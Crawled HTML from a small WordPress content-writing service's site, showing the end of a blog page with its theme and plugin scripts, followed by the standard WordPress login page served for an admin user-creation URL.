        <div class="td-module-thumb"><a href="https://deadlycontent.com/how-to-write-a-gig-description-for-fiverr-that-demands-attention" rel="bookmark" class="td-image-wrap" title="How to Write a Gig Description for Fiverr That Demands Attention"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/How-to-Write-a-Gig-description-for-Fiverr-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/How-to-Write-a-Gig-description-for-Fiverr-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/How-to-Write-a-Gig-description-for-Fiverr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="How to Write a Gig description for Fiverr" title="How to Write a Gig Description for Fiverr That Demands Attention"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/how-to-write-a-gig-description-for-fiverr-that-demands-attention" rel="bookmark" title="How to Write a Gig Description for Fiverr That Demands Attention">How to Write a Gig Description for Fiverr That Demands Attention</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-15T21:32:33+00:00" >November 15, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/what-is-a-bucket-brigade" rel="bookmark" class="td-image-wrap" title="What is a Bucket Brigade and Why You Should Use Them"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Bucket-Brigade-1-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Bucket-Brigade-1-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/Bucket-Brigade-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Writer at work" title="What is a Bucket Brigade and Why You Should Use Them"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/what-is-a-bucket-brigade" rel="bookmark" title="What is a Bucket Brigade and Why You Should Use Them">What is a Bucket Brigade and Why You Should Use Them</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-02T18:34:17+00:00" >November 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/best-free-tools-for-freelancers" rel="bookmark" class="td-image-wrap" title="5 Best Free Tools for Freelancers That Actually Work"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/55BF110B-3DDC-4711-B21D-AB5B9A2CEF18-100x70.jpeg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/55BF110B-3DDC-4711-B21D-AB5B9A2CEF18-100x70.jpeg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/55BF110B-3DDC-4711-B21D-AB5B9A2CEF18-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="free tools for freelancers" title="5 Best Free Tools for Freelancers That Actually Work"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/best-free-tools-for-freelancers" rel="bookmark" title="5 Best Free Tools for Freelancers That Actually Work">5 Best Free Tools for Freelancers That Actually Work</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-05T01:55:39+00:00" >November 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_6_691e19de277ca_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_691e19de277ca" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://deadlycontent.com/category/fiverr-blog"><span class="td-cat-name">Fiverr Blog</span><span class="td-cat-no">13</span></a></li><li><a href="https://deadlycontent.com/category/cryptocurrency"><span class="td-cat-name">Deadly Crypto</span><span class="td-cat-no">11</span></a></li><li><a href="https://deadlycontent.com/category/content-marketing"><span class="td-cat-name">Content Marketing</span><span class="td-cat-no">9</span></a></li><li><a href="https://deadlycontent.com/category/bitcoin"><span class="td-cat-name">Bitcoin</span><span class="td-cat-no">8</span></a></li><li><a href="https://deadlycontent.com/category/entertainment"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">8</span></a></li><li><a href="https://deadlycontent.com/category/deadly-content"><span class="td-cat-name">Deadly Content</span><span class="td-cat-no">8</span></a></li><li><a href="https://deadlycontent.com/category/alt-coins"><span class="td-cat-name">Alt Coins</span><span class="td-cat-no">3</span></a></li><li><a href="https://deadlycontent.com/category/homepage-samples"><span class="td-cat-name">Homepage Samples</span><span class="td-cat-no">3</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://deadlycontent.com/"><img src="https://deadlycontent.com/wp-content/uploads/2018/11/rsz_deadly_content_logo_white.png" alt="DEADLY CONTENT WRITER" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Deadly Content is an affordable content writing service for small businesses and entrepreneurs. <div class="footer-email-wrap">Contact us: <a href="mailto:info@deadlycontent.com">info@deadlycontent.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Deadly-Content-We-Write-Content-1983187885272323/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/deadlycontent" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-mobile-off-canvas-menu-container"><ul id="menu-mobile-off-canvas-menu" class="td-subfooter-menu"><li id="menu-item-3078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3078"><a href="https://deadlycontent.com/about">ABOUT</a></li>
<li id="menu-item-3304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home td-menu-item td-normal-menu menu-item-3304"><a href="https://deadlycontent.com/">CONTENT SERVICES</a></li>
<li id="menu-item-3886" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3886"><a href="https://deadlycontent.com/affordable-content-pricing">PRICING</a></li>
<li id="menu-item-3888" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-3888"><a href="https://deadlycontent.com/blog">BLOG / SAMPLES</a></li>
<li id="menu-item-3915" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3915"><a href="https://deadlycontent.com/category/fiverr-blog">FIVERR BLOG</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2626"><a href="https://deadlycontent.com/contact">CONTACT</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2020 Deadly Content                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.1 (rara)
        Deploy mode: deploy
        
        uid: 691e19de2a64c
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://deadlycontent.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://deadlycontent.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/deadlycontent.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/deadlycontent.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://deadlycontent.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://deadlycontent.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_691e19de2b6e1"></textarea>
						<div id="td_live_css_uid_1_691e19de2b6e1" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_691e19de2b6e1');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_691e19de2b6e1");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: deadlycontent.com @ 2025-11-19 19:26:22 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deadlycontent.com/wp-admin/user-new.php
body_size: 2827
content:
<!DOCTYPE html>
	<html lang="en-US">
	<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Log In &lsaquo; Deadly Content &#8212; WordPress</title>
	<meta name='robots' content='noindex, follow' />
<link rel='stylesheet' id='dashicons-css' href='https://deadlycontent.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://deadlycontent.com/wp-includes/css/buttons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='forms-css' href='https://deadlycontent.com/wp-admin/css/forms.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='l10n-css' href='https://deadlycontent.com/wp-admin/css/l10n.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='login-css' href='https://deadlycontent.com/wp-admin/css/login.min.css?ver=6.6.4' type='text/css' media='all' />
	<meta name='referrer' content='strict-origin-when-cross-origin' />
		<meta name="viewport" content="width=device-width" />
		</head>
	<body class="login no-js login-action-login wp-core-ui  locale-en-us">
	<script type="text/javascript">
/* <![CDATA[ */
document.body.className = document.body.className.replace('no-js','js');
/* ]]> */
</script>

		<div id="login">
		<h1><a href="https://wordpress.org/">Powered by WordPress</a></h1>
	
		<form name="loginform" id="loginform" action="https://deadlycontent.com/wp-login.php" method="post">
			<p>
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" autocapitalize="off" autocomplete="username" required="required" />
			</p>

			<div class="user-pass-wrap">
				<label for="user_pass">Password</label>
				<div class="wp-pwd">
					<input type="password" name="pwd" id="user_pass" class="input password-input" value="" size="20" autocomplete="current-password" spellcheck="false" required="required" />
					<button type="button" class="button button-secondary wp-hide-pw hide-if-no-js" data-toggle="0" aria-label="Show password">
						<span class="dashicons dashicons-visibility" aria-hidden="true"></span>
					</button>
				</div>
			</div>
						<p class="forgetmenot"><input name="rememberme" type="checkbox" id="rememberme" value="forever"  /> <label for="rememberme">Remember Me</label></p>
			<p class="submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary button-large" value="Log In" />
									<input type="hidden" name="redirect_to" value="https://deadlycontent.com/wp-admin/user-new.php" />
									<input type="hidden" name="testcookie" value="1" />
			</p>
		</form>

					<p id="nav">
				<a class="wp-login-lost-password" href="https://deadlycontent.com/my-account/lost-password">Lost your password?</a>			</p>
			<script type="text/javascript">
/* <![CDATA[ */
function wp_attempt_focus() {setTimeout( function() {try {d = document.getElementById( "user_login" );d.focus(); d.select();} catch( er ) {}}, 200);}
wp_attempt_focus();
if ( typeof wpOnload === 'function' ) { wpOnload() }
/* ]]> */
</script>
		<p id="backtoblog">
			<a href="https://deadlycontent.com/">&larr; Go to Deadly Content</a>		</p>
			</div>
			<script type="text/javascript" src="https://deadlycontent.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/deadlycontent.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deadlycontent.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deadlycontent.com/wp-admin/js/password-strength-meter.min.js?ver=6.6.4" id="password-strength-meter-js"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://deadlycontent.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" id="user-profile-js-extra">
/* <![CDATA[ */
var userProfileL10n = {"user_id":"0","nonce":"5a2ff4fb89"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deadlycontent.com/wp-admin/js/user-profile.min.js?ver=6.6.4" id="user-profile-js"></script>
	</body>
	</html>
	
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: deadlycontent.com @ 2025-11-19 19:26:26 by W3 Total Cache
-->